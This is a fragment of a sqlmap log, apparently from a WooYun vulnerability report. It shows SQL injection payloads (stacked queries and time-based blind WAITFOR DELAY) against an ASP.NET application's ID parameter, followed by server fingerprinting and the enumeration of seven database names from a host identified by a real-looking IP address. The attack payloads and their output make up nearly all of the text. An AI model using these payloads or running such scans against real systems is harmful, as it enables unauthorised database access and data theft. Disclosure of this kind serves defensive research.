 (113))) AND 'wVXW'='wVXW&BIVersion=BI6.0&DBType=0  &Version=1.0
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ID=ff08e987-c1cb-4de8-b48a-5476cee5a0c0';WAITFOR DELAY '0:0:5'--&BI
Version=BI6.0&DBType=0  &Version=1.0
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: ID=ff08e987-c1cb-4de8-b48a-5476cee5a0c0' WAITFOR DELAY '0:0:5'--&BI
Version=BI6.0&DBType=0  &Version=1.0
---
[00:26:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2012
[00:26:39] [INFO] fetching database names
[00:26:39] [INFO] the SQL query used returns 7 entries
[00:26:40] [INFO] retrieved: cwbasedemo
[00:26:40] [INFO] retrieved: master
[00:26:40] [INFO] retrieved: model
[00:26:40] [INFO] retrieved: msdb
[00:26:40] [INFO] retrieved: ReportServer$MSSQLSERVER2014
[00:26:41] [INFO] retrieved: ReportServer$MSSQLSERVER2014TempDB
[00:26:41] [INFO] retrieved: tempdb
available databases [7]:
[*] cwbasedemo
[*] master
[*] model
[*] msdb
[*] ReportServer$MSSQLSERVER2014
[*] ReportServer$MSSQLSERVER2014TempDB
[*] tempdb
[00:26:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[00:26:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.57.146.178'
www.wooyun.org